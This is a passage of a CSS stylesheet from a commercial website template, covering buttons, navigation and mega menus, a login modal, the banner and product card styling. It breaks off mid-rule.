/*----------------------------------------------------
@File: Default Styles
@Author: Md. Shahadat Hussain
@URL: https://themeforest.net/user/droitthemes

This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.
---------------------------------------------------- */
/*=====================================================================
@Template Name: 
@Author: Md. Shahadat Hussain
@Developed By: Eh Jewel

@Default Styles

Table of Content:
01/ variables
02/ predefine
03/ button
04/ preloader
05/ header
06/ banner
07/ breadcrumb
08/ features
09/ service
10/ price
11/ about
12/ testimonial
13/ screenshot
14/ joblist
15/ faq
16/ portfolio
17/ contact
18/ error
19/ shop
20/ blog
21/ footer

=====================================================================*/
/*====================================================*/
a {
  text-decoration: none;
}
a:hover, a:focus {
  text-decoration: none;
}

.row.m0 {
  margin: 0px;
}

.p0 {
  padding: 0px;
}

i:before {
  margin-left: 0px !important;
}

body {
  font: 400 16px/26px "Muli", sans-serif;
  letter-spacing: 0px;
  color: #6a7c92;
  padding: 0px !important;
  overflow-x: hidden;
  z-index: 0;
}

.body_wrapper {
  z-index: 20;
  overflow: hidden;
}

h1, h2, h3, h4, h5, h6 {
  color: #262a39;
  font-weight: 700;
  font-family: "sofia-pro";
}

a, .btn, button {
  text-decoration: none;
  outline: none;
}
a:hover, a:focus, .btn:hover, .btn:focus, button:hover, button:focus {
  text-decoration: none;
  outline: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
  outline: none;
  box-shadow: none;
}

.sec_pad {
  padding: 120px 0px;
}

.sec_pad_two {
  padding: 110px 0px 120px;
}

.sec_pad_three {
  padding: 100px 0px;
}

.section_title {
  margin-bottom: 72px;
  margin-left: auto;
  margin-right: auto;
}
.section_title p {
  margin-bottom: 0;
  padding-top: 24px;
  font-size: 18px;
  line-height: 30px;
  color: #4f5b6d;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
.section_title span {
  color: #0ea824;
  border-bottom: 1px solid #0ea824;
  line-height: 40px;
  display: inline-block;
}

.section_title_img .title-text {
  position: relative;
  padding-left: 62px;
}
.section_title_img img {
  position: absolute;
  left: 0;
  top: 3px;
}

.title-text {
  font-size: 44px;
  font-weight: 700;
  letter-spacing: -0.88px;
  margin-bottom: 0;
}

.color_blue {
  color: #3664f0;
}

/*====================================================*/
/*====================================================*/
.banner_btn {
  color: #3664f0;
  font: 600 18px/48px "sofia-pro";
  border-radius: 45px;
  padding: 2px 35px 3px;
  display: inline-block;
  background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
  position: relative;
  z-index: 1;
  transition: all 0.3s linear;
}
.banner_btn:before {
  content: "";
  top: 1px;
  left: 1px;
  right: 1px;
  bottom: 1px;
  position: absolute;
  border-radius: 45px;
  background: #f7f8fc;
  z-index: -1;
  transition: opacity 0.4s linear;
}
.banner_btn:hover {
  color: #fff;
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.16);
}
.banner_btn:hover:before {
  opacity: 0;
}

.theme_btn {
  font: 600 18px/47px "sofia-pro";
  border-radius: 45px;
  padding: 3px 29px 5px;
  display: inline-block;
  color: #fff;
  background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  background-size: 300% 100%;
  transition: all 0.4s ease-in-out;
  text-align: center;
  border-color: transparent;
}
.theme_btn:hover {
  background-position: 100% 0;
  color: #fff;
  box-shadow: 0px 15px 30px 0px rgba(36, 78, 229, 0.2);
}

.arrow_btn {
  font-size: 18px;
  font-weight: 600;
  color: #909090;
  font-family: "sofia-pro";
  display: inline-block;
}
.arrow_btn i {
  font-size: 10px;
  vertical-align: middle;
  transition: all 0.2s linear;
  display: inline-block;
}
.arrow_btn:hover {
  color: #3664f0;
}
.arrow_btn:hover i {
  transform: translateX(10px);
}

.btn_preview {
  font-size: 16px;
  line-height: 40px;
  font-family: "sofia-pro";
  font-weight: 600;
  color: #3664f0;
  border-radius: 45px;
  padding: 1px 45px 3px;
  border: 1px solid transparent;
  display: inline-block;
  transition: all 0.3s linear;
}

.bg_white {
  background: #fff;
}
.bg_white:hover {
  color: #262a39;
  border-color: #e3e4f2;
  background: #e3e4f2;
}

.btn_bordered {
  border: 1px solid #ffffff;
  background: rgba(0, 0, 0, 0.2);
  padding: 2px 30px;
  color: #fff;
}
.btn_bordered:hover {
  color: #3664f0;
  border-color: #fff;
  background: #fff;
}

/*====================================================*/
/*====================================================*/
/*================ header_area css =============*/
.header_area {
  position: absolute;
  width: 100%;
  left: 0;
  z-index: 20;
  top: 0;
  padding: 0px;
  border: 0px;
  transition: all 0.2s linear;
}

.header_area_two {
  background: #fff;
}

.theme_logo {
  position: relative;
  display: inline-block;
  margin-left: 20px;
}
.theme_logo:before {
  position: absolute;
  left: -20px;
  top: 0;
  width: 1px;
  height: 38px;
  content: "";
  background: #d8d8d9;
}

.menu > .nav-item > .nav-link {
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 400;
  color: #42526e;
  padding: 37px 0px;
  transition: padding 0.3s linear;
  position: relative;
}
.menu > .nav-item > .nav-link .arrow_carrot-right{
  position: relative;
  top: 2px;
}
.menu > .nav-item > .nav-link:after {
  display: none;
}
.menu > .nav-item.submenu .dropdown-menu .nav-item {
  display: block;
}
.menu > .nav-item.submenu .dropdown-menu .nav-item .dropdown-menu {
  display: block;
}
.menu > .nav-item.submenu.mega_menu {
  position: static;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner {
  min-width: 200px;
  margin: 0 auto;
  left: 0px;
  right: 0px;
  transition: all 0.07s linear 0s;
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner {
    position: absolute;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    display: block;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
  position: relative;
  max-width: 1110px;
  padding: 22px;
  border: 0px;
  border-radius: 0px;
  background: #fff;
  box-shadow: 0px 10px 30px 10px rgba(10, 0, 51, 0.04);
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    transform: translateY(10px);
    transition: opacity 0.05s ease, transform 0.19s linear;
    opacity: 0;
    margin: 0 auto;
  }
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item {
  width: 25%;
  padding: 8px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu {
  left: 0;
  position: relative;
  box-shadow: none;
  padding: 0px;
  margin: 0px;
  top: 0;
  border: 0px;
  border-radius: 0px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item {
  padding: 0px;
  position: relative;
  z-index: 1;
  transition: all 0.4s linear;
  width: 100%;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link {
  padding: 20px;
  font-size: 16px;
  color: #687793;
  font-family: "sofia-pro";
  font-weight: 400;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link img {
  margin-right: 15px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link h5 {
  font-size: 18px;
  font-weight: 600;
  color: #42526e;
  margin-bottom: 5px;
  transition: color 0.4s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link p {
  font-size: 13px;
  font-family: "Muli", sans-serif;
  color: #6a7c92;
  line-height: 20px;
  margin-bottom: 0;
  transition: color 0.4s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item:hover .nav-link h5, .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item.active .nav-link h5 {
  color: #3664f0;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu {
  padding: 42px 60px 50px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .m_title {
  font-size: 18px;
  font-weight: 600;
  font-family: "sofia-pro";
  color: #42526e;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item {
  margin-top: 22px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:before {
  display: none;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item .nav-link {
  padding: 0px;
  transition: color 0.2s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:hover, .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item.active {
  box-shadow: none;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:hover .nav-link, .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item.active .nav-link {
  color: #3664f0;
}
.menu > .nav-item.submenu.mega_menu.active > .nav-link, .menu > .nav-item.submenu.mega_menu:hover > .nav-link {
  color: #3664f0;
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu:hover .dropdown-menu > .nav-item > .dropdown-menu {
    opacity: 1;
    visibility: visible;
  }
  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner {
    opacity: 1;
    visibility: visible;
  }
  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner .dropdown-menu {
    transform: translateY(0);
    opacity: 1;
  }
}
.menu > .nav-item + .nav-item {
  margin-left: 35px;
}

.mCSB_inside {
  width: 100%;
}
.mCSB_inside > .mCSB_container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-right: 0;
}

.mCSB_scrollTools {
  width: 0px;
}

.menu_btn {
  font-size: 16px;
  line-height: 28px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 42px;
  font-weight: 400;
}
.menu_btn:hover {
  box-shadow: none;
}
@media (max-width: 991px) {
  .menu_btn.btn_none {
    display: none;
  }
}

@media (min-width: 992px) {
  .mobile_dropdown_icon {
    display: none;
  }
}

/*================ header_area css =============*/
/*========= hamburger menu css ========*/
.navbar-toggler {
  padding: 0px;
  margin-left: 20px;
}
.navbar-toggler:focus {
  outline: none;
}

.menu_toggle {
  width: 22px;
  height: 22px;
  position: relative;
  cursor: pointer;
  display: block;
}
.menu_toggle .hamburger {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
}
.menu_toggle .hamburger span {
  width: 0%;
  height: 2px;
  position: relative;
  top: 0;
  left: 0;
  margin: 4px 0;
  display: block;
  background: #3664f0;
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.menu_toggle .hamburger span:nth-child(1) {
  transition-delay: 0s;
}
.menu_toggle .hamburger span:nth-child(2) {
  transition-delay: 0.125s;
}
.menu_toggle .hamburger span:nth-child(3) {
  transition-delay: 0.2s;
}
.menu_toggle .hamburger-cross {
  position: absolute;
  height: 100%;
  width: 100%;
  transform: rotate(45deg);
  display: block;
}
.menu_toggle .hamburger-cross span {
  display: block;
  background: #3664f0;
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.menu_toggle .hamburger-cross span:nth-child(1) {
  height: 100%;
  width: 2px;
  position: absolute;
  top: 0;
  left: 10px;
  transition-delay: 0.3s;
}
.menu_toggle .hamburger-cross span:nth-child(2) {
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 10px;
  transition-delay: 0.4s;
}

.collapsed .menu_toggle .hamburger span {
  width: 100%;
}
.collapsed .menu_toggle .hamburger span:nth-child(1) {
  transition-delay: 0.3s;
}
.collapsed .menu_toggle .hamburger span:nth-child(2) {
  transition-delay: 0.4s;
}
.collapsed .menu_toggle .hamburger span:nth-child(3) {
  transition-delay: 0.5s;
}
.collapsed .menu_toggle .hamburger-cross span:nth-child(1) {
  height: 0%;
  transition-delay: 0s;
}
.collapsed .menu_toggle .hamburger-cross span:nth-child(2) {
  width: 0%;
  transition-delay: 0.2s;
}

/*======= navbar_fixed css ========*/
.navbar_fixed {
  background: #fff;
  position: fixed;
  box-shadow: 0px 2px 4px 0px rgba(0, 4, 26, 0.08);
}
.navbar_fixed .menu > .nav-item > .nav-link {
  padding: 28px 0px;
}

.modal-open {
  padding-right: 0 !important;
  overflow: auto;
}
.modal-open .modal .modal-dialog {
  transform: scale(0.99) translate(0, 0px);
  transition: all 0.3s linear;
}
.modal-open .modal.show .modal-dialog {
  transform: scale(1);
  transition: all 0.3s linear;
}

.modal {
  right: -17px;
  width: 102%;
  padding-right: 34px !important;
}

.modal-dialog {
  max-width: 445px;
  margin: 0 auto;
}
@media (min-width: 576px) {
  .modal-dialog {
    margin: 1.75rem auto;
  }
}

.login_popup {
  height: 100%;
  border: 0px;
  border-radius: 0px;
}
.login_popup .modal-header {
  align-items: center;
  padding: 16px 40px;
  background-color: white;
  border: 0px;
  box-shadow: 0px 1px 2px 0px rgba(38, 59, 94, 0.1);
  border-bottom: 1px solid #e9ecf1;
  z-index: 1;
}
.login_popup .modal-header h5 {
  flex: 1;
  font-size: 20px;
  font-weight: 700;
  color: #262a39;
}
.login_popup .modal-header .close {
  padding: 0px;
  margin: 0px;
  font-size: 14px;
}
.login_popup .modal-body {
  background-image: linear-gradient(90deg, white 0%, #f7f8fc 100%);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 29, 0.3);
  padding: 40px;
}
.login_popup .modal-body .login_form .form-group {
  margin-bottom: 30px;
}
.login_popup .modal-body .login_form .form-group .form-control {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  background: #fff;
  padding: 5px 25px;
  height: 45px;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  box-shadow: none;
  transition: all 0.2s linear;
}
.login_popup .modal-body .login_form .form-group .form-control.placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control:-moz-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control::-moz-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control::-webkit-input-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control:focus {
  border-color: #3664f0;
}
.login_popup .modal-body .login_form .extra {
  display: flex;
  padding-top: 20px;
  justify-content: space-between;
}
.login_popup .modal-body .login_form .extra .checkbox input {
  display: none;
}
.login_popup .modal-body .login_form .extra .checkbox input:checked + label:after {
  opacity: 1;
}
.login_popup .modal-body .login_form .extra .checkbox label {
  margin-bottom: 0;
  position: relative;
  padding-left: 22px;
  font-size: 16px;
  color: #6a7c92;
  line-height: 18px;
}
.login_popup .modal-body .login_form .extra .checkbox label:before {
  content: "";
  width: 14px;
  border: 1px solid #d9d9d9;
  position: absolute;
  height: 14px;
  left: 0;
  top: 2px;
  border-radius: 2px;
}
.login_popup .modal-body .login_form .extra .checkbox label:after {
  top: 2px;
  left: 0;
  opacity: 0;
  line-height: 1;
  font-size: 15px;
  content: "";
  color: #3c6cf4;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}
.login_popup .modal-body .login_form .extra .forgotten_password {
  font-size: 16px;
  color: #416bf1;
}
.login_popup .modal-body .login_form .menu_btn {
  margin-left: 0;
  width: 100%;
  font-weight: 500;
  line-height: 35px;
}
.login_popup .modal-body .option_container {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #4f5b6d;
  border-bottom: 1px solid #e4e4e4;
  padding-top: 24px;
  padding-bottom: 30px;
}
.login_popup .modal-body .option_container a {
  color: #416bf1;
  padding-left: 5px;
}
.login_popup .modal-body p {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  color: #4f5b6d;
  padding-top: 20px;
}
.login_popup .modal-body .social-buttons {
  padding-top: 0px;
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.login_popup .modal-body .btn-social {
  width: 47%;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  font-family: "sofia-pro";
  color: #fff;
  border-radius: 45px;
  line-height: 21px;
  padding: 10px 10px 12px;
  transition: all 0.3s linear;
  margin: 5px;
}
.login_popup .modal-body .btn-social.btn-facebook {
  background: #3d5a95;
}
.login_popup .modal-body .btn-social.btn-facebook:hover {
  background: #2752a9;
  box-shadow: 0px 6px 5px 0px rgba(10, 0, 51, 0.2);
}
.login_popup .modal-body .btn-social.btn-google {
  background: #d14c3e;
}
.login_popup .modal-body .btn-social.btn-google:hover {
  background: #de4838;
  box-shadow: 0px 6px 5px 0px rgba(10, 0, 51, 0.2);
}
.login_popup .modal-body .text {
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #4f5b6d;
  position: relative;
  border: 1px solid #d9d9d9;
  background: #f1ffef;
  padding: 16px 20px 16px 50px;
  margin-bottom: 32px;
}
.login_popup .modal-body .text:before {
  content: "";
  width: 18px;
  height: 18px;
  background: url("../img/price/check.png") no-repeat;
  position: absolute;
  top: 20px;
  left: 30px;
}

.header_blue {
  background-image: linear-gradient(90deg, #244ee5 0%, #3d6ef5 100%);
  padding: 25px 0px;
}
.header_blue + section, .header_blue + div {
  margin-top: 100px;
}

.header_profile .header_profile_btn {
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 400;
  color: #42526e;
  margin-left: 25px;
}
.header_profile .header_profile_btn img {
  border-radius: 50%;
  margin-right: 5px;
}
.header_profile .header_profile_btn:after {
  border-top-color: #fff;
  vertical-align: 0.145em;
}
.header_profile .dropdown-menu-right {
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
  border: 0px;
  border-radius: 0px;
  margin: 0px;
  right: auto;
  bottom: auto;
  padding: 12px 0px 0px;
}
.header_profile .dropdown-menu-right li a {
  font-size: 16px;
  color: #42526e;
  font-family: "sofia-pro";
  font-weight: 400;
  display: block;
  padding: 10px 30px;
}
.header_profile .dropdown-menu-right li a i {
  font-size: 14px;
  padding-right: 5px;
}
.header_profile .dropdown-menu-right li a:hover {
  color: #3664f0;
}
.header_profile .dropdown-menu-right li a.sign_out {
  border-top: 1px solid #d5d5e9;
  margin-top: 18px;
  padding: 15px 30px;
}

/*====================================================*/
/*====================================================*/
/*============= banner_section css ==============*/
.banner_section {
  z-index: 1;
  overflow: hidden;
  min-height: 900px;
  height: 100vh;
  position: relative;
  background-image: linear-gradient(0deg, #f7f8fc 0%, white 100%);
  display: flex;
  align-items: center;
}
.banner_section:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: url("../img/banner_theme_logo/map_bg.png") no-repeat scroll center right;
  z-index: -1;
}

.banner-content {
  margin-right: -30px;
  padding-top: 50px;
}
.banner-content h1 {
  font-size: 44px;
  line-height: 62px;
  font-weight: 700;
  letter-spacing: -0.8px;
  margin-bottom: 30px;
}
.banner-content h1 span {
  display: inline-block;
}
.banner-content h1 span img {
  display: block;
}

.portfolio_circle {
  width: 640px;
  height: 640px;
  border-radius: 50%;
  position: relative;
  right: -130px;
  background-color: rgba(241, 241, 247, 0.502);
  display: flex;
  align-items: center;
  justify-content: center;
}
.portfolio_circle .site_logo {
  position: relative;
  z-index: 1;
}
.portfolio_circle .site_logo img {
  width: 220px;
}
.portfolio_circle .circle_1 {
  top: 75px;
  left: 75px;
  right: 75px;
  border-radius: 50%;
  bottom: 75px;
  position: absolute;
  background: #fff;
}
.portfolio_circle .circle_1 .circle_2 {
  top: 80px;
  right: 80px;
  left: 80px;
  bottom: 80px;
  border-radius: 50%;
  position: absolute;
  background: rgba(234, 233, 242, 0.502);
}

.pr_promo .item-icon {
  position: absolute;
  border-radius: 50%;
  box-shadow: 0px 50px 70px 0px rgba(0, 0, 0, 0.2);
}
.pr_promo .item-icon:nth-child(1) {
  top: 75px;
  left: 105px;
}
.pr_promo .item-icon:nth-child(2) {
  top: 50%;
  transform: translateY(-50%);
  left: 0px;
}
.pr_promo .item-icon:nth-child(3) {
  bottom: 96px;
  left: 175px;
}
.pr_promo .item-icon:nth-child(4) {
  bottom: 22px;
  right: 175px;
}
.pr_promo .item-icon:nth-child(5) {
  top: 50%;
  margin-top: -34px;
  right: 130px;
}
.pr_promo .item-icon:nth-child(6) {
  bottom: 210px;
  right: 0px;
}
.pr_promo .item-icon:nth-child(7) {
  top: 70px;
  right: 95px;
}
.pr_promo .item-icon:nth-child(8) {
  top: 190px;
  left: 165px;
}

.funfact-carousel {
  padding: 30px 40px;
  margin-top: 100px;
  background-color: #ffffff;
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.06);
}
.funfact-carousel .owl-nav {
  margin: 0px;
}
.funfact-carousel .owl-nav button.owl-next, .funfact-carousel .owl-nav button.owl-prev {
  top: 50%;
  opacity: 0;
  width: 20px;
  height: 20px;
  position: absolute;
  border-radius: 100%;
  transform: translateY(-50%);
  transition: all 0.3s linear;
  font-size: 28px;
  line-height: 21px;
  color: #262a39;
  background: transparent;
}
.funfact-carousel .owl-nav button.owl-next:hover, .funfact-carousel .owl-nav button.owl-prev:hover {
  color: #3664f0;
}
.funfact-carousel .owl-nav .owl-prev {
  left: 0px;
}
.funfact-carousel .owl-nav .owl-next {
  right: 0px;
}
.funfact-carousel:hover .owl-nav .owl-prev {
  left: 8px;
  opacity: 1;
}
.funfact-carousel:hover .owl-nav .owl-next {
  right: 8px;
  opacity: 1;
}
.funfact-carousel h4 {
  margin: 0px;
  line-height: 1;
  font-size: 36px;
  font-weight: 700;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.funfact-carousel .item span {
  margin-right: 25px;
  padding-right: 25px;
  border-right: 1px solid #e5e5e5;
  display: inline-block;
}
.funfact-carousel .item span > img {
  width: auto;
}

.tooltip-white.bs-tooltip-top .arrow:before {
  border-top-color: #fff;
}
.tooltip-white .tooltip-inner {
  background: #fff;
  box-shadow: 0px 5px 15px 0px rgba(19, 7, 72, 0.15);
  border-radius: 0px;
  font-size: 15px;
  color: #4f5b6d;
  font-family: "sofia-pro";
}

.portfolio-sidebar {
  top: 50%;
  left: 0px;
  position: absolute;
  transform: translateY(-50%);
}
.portfolio-sidebar ul {
  margin-bottom: 0;
}
.portfolio-sidebar ul li:last-child {
  margin-bottom: 0px !important;
  margin-top: -15px;
}
.portfolio-sidebar ul li a {
  transform: translateX(-80px);
  position: relative;
  display: inline-block;
  background: #fff;
  overflow: hidden;
  box-shadow: 0px 50px 70px 0px rgba(0, 0, 0, 0.09);
}
.portfolio-sidebar ul li a:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  background: #fff;
  opacity: 0.5;
  transition: all 0.2s linear;
}
.portfolio-sidebar ul li a:hover:before {
  opacity: 0.1;
}
.portfolio-sidebar ul li:nth-child(1) > a {
  margin-bottom: 15px;
}
.portfolio-sidebar ul li:nth-child(2n+0) > a {
  z-index: 1;
  transform: translateX(15px);
}
.portfolio-sidebar ul li:nth-child(3) > a {
  transform: translateX(-76px);
  margin-top: -5px;
}
.portfolio-sidebar ul li:nth-child(4) > a {
  transform: translateX(40px);
  z-index: 3;
  margin-top: -30px;
}

/*================== product_details_banner css =============*/
.product_details_banner {
  padding-top: 200px;
  background-image: linear-gradient(90deg, #f7f8fc 0%, white 100%);
  overflow: hidden;
  position: relative;
}

.product_banner_content {
  max-width: 650px;
  margin: 0px auto;
}
.product_banner_content p {
  font-size: 20px;
  color: #4f5b6d;
  line-height: 30px;
  padding: 16px 0px 30px;
}
.product_banner_content .banner_btn, .product_banner_content .theme_btn {
  text-align: center;
}
.product_banner_content .theme_btn, .product_banner_content .banner_btn {
  margin: 0 15px;
}

.product_banner_slider {
  position: relative;
}
.product_banner_slider .item {
  padding: 0 30px 0px;
}
.product_banner_slider .item img {
  box-shadow: 0px 10px 20px 0px rgba(17, 3, 102, 0.1);
}
.product_banner_slider .owl-nav button.owl-prev, .product_banner_slider .owl-nav button.owl-next {
  width: 70px;
  height: 70px;
  text-align: center;
  position: absolute;
  top: 50%;
  color: #3664f0;
  margin-top: -35px;
  line-height: 72px;
  font-size: 18px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0px 10px 20px 0px rgba(17, 3, 102, 0.1);
  opacity: 0;
  transition: all 0.3s linear;
}
.product_banner_slider .owl-nav button.owl-prev:hover, .product_banner_slider .owl-nav button.owl-next:hover {
  background: rgba(36, 78, 229, 0.9);
  color: #fff;
}
.product_banner_slider .owl-nav button.owl-prev {
  left: 65px;
  transform: translateX(-20px);
}
.product_banner_slider .owl-nav button.owl-next {
  right: 55px;
  transform: translateX(20px);
}
.product_banner_slider:hover .owl-nav button.owl-prev, .product_banner_slider:hover .owl-nav button.owl-next {
  transform: translateX(0);
  opacity: 1;
}

/*================== product_details_banner css =============*/
/*====================================================*/
/*====================================================*/
/*=========== service_section_area css ==========*/
.service_section_area {
  background: #f7f8fc;
  padding: 60px 0px;
}

.service_item {
  text-align: center;
  padding: 0px 40px;
}
.service_item .item-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 0;
  padding-top: 35px;
}

/*=========== service_section_area css ==========*/
/*=========== customer_support_area css ==========*/
.customer_support_area {
  background: #f7f8fc;
}

.mb_70 {
  margin-bottom: -70px;
}

.policy_item {
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.08);
  background: #fff;
  padding: 35px;
  position: relative;
  z-index: 1;
}
.policy_item .shap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
}
.policy_item .item-image.img_left {
  margin-left: -85px;
  margin-right: 20px;
}
.policy_item .item-image.img_right {
  margin-right: -85px;
  margin-left: 20px;
}
.policy_item p {
  line-height: 30px;
  margin-bottom: 0;
}
.policy_item .item-content {
  padding-top: 12px;
}
.policy_item .item-content .item-title {
  margin-bottom: 15px;
}

.item-title {
  font-size: 24px;
  font-weight: 700;
}
.item-title.text_orange {
  color: #fe5d43;
}
.item-title.text_green {
  color: #16b961;
}

/*=========== customer_support_area css ==========*/
/*====================================================*/
/*====================================================*/
/*============== product_area css ==============*/
.product_area {
  background-image: linear-gradient(0deg, #edf1f8 0%, #f7f8fc 100%);
}
.product_area .section_title {
  margin-bottom: 80px;
}
.product_area .row {
  margin-bottom: -30px;
}
.product_area .theme_btn {
  margin-top: 80px;
}

.product_item {
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-bottom: 30px;
  transition: all 0.2s linear;
  cursor: pointer;
}
.product_item .item-image {
  position: relative;
  z-index: 1;
}
.product_item .item-image:before {
  content: "";
  width: 100%;
  left: 0;
  position: absolute;
  top: 0;
  height: 100%;
  background-image: linear-gradient(-45deg, #6c66df 0%, #0000bf 100%);
  z-index: 0;
  opacity: 0;
  transition: all 0.3s linear;
}
.product_item .pr_btn_group {
  position: absolute;
  top: 55%;
  margin-top: -23px;
  width: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s linear;
}
.product_item .pr_btn_group .btn_preview {
  margin: 0 8px;
}
.product_item .pr_content {
  padding: 25px 30px;
  position: relative;
  border-top: 1px solid #edeefb;
  z-index: 1;
}
.product_item .pr_content .shadow_icon {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.product_item .pr_content h3 {
  font-size: 24px;
  letter-spacing: -0.24px;
  display: flex;
  align-items: center;
  transition: color 0.2s linear;
}
.product_item .pr_content h3:hover {
  color: #3664f0;
}
.product_item .pr_content .badge {
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  border-radius: 2px;
  padding: 4px 9px;
  font-family: "Muli", sans-serif;
  margin-left: 10px;
}
.product_item .pr_content .badge.red {
  background: #ff1637;
}
.product_item .pr_content .badge.green {
  background: #13bb2b;
}
.product_item .pr_content p {
  font-size: 16px;
  line-height: 26px;
  padding-top: 6px;
  margin-bottom: 0;
}
.product_item .pr_footer {
  padding: 13px 30px;
  border-top: 1px solid #edeefb;
  display: flex;
  justify-content: space-between;
}
.product_item .pr_footer ul {
  margin-bottom: 0;
}
.product_item .pr_footer ul li {
  position: relative;
  padding-right: 5px;
  display: inline-block;
}
.product_item .pr_footer ul li a {
  display: block;
  font-size: 14px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  letter-spacing: 1.2px;
  color: rgba(106, 124, 146, 0.7);
  transition: color 0.2s linear;
}
.product_item .pr_footer ul li a:hover {
  color: #3664f0;
}
.product_item .pr_footer ul li + li {
  padding-left: 10px;
}
.product_item .pr_footer ul li + li:before {
  top: 50%;
  width: 1px;
  left: 0px;
  content: "";
  height: 13px;
  position: absolute;
  transform: translateY(-50%);
  background-color: #bbc5d1;
}
.product_item .pr_footer .like_btn {
  color: #acaabd;
  font-size: 20px;
  transition: color 0.2s linear;
}
.product_item .pr_footer .like_btn:hover {
  color: #ff1637;
}
.product_item .item-value {
  color: #00197c;
  font-size: 20px;
  font-family: "sofia-pro";
  font-weight: 700;
}
.product_item .item-value .icon {
  font-size: 14px;
  line-height: 22px;
  width: 24px;
  height: 24px;
  display: inline-block;
  border-radius: 50%;
  text-align: center;
  color: #fff;
}
.product_item .item-value .bg_green {
  background: #13bb2b;
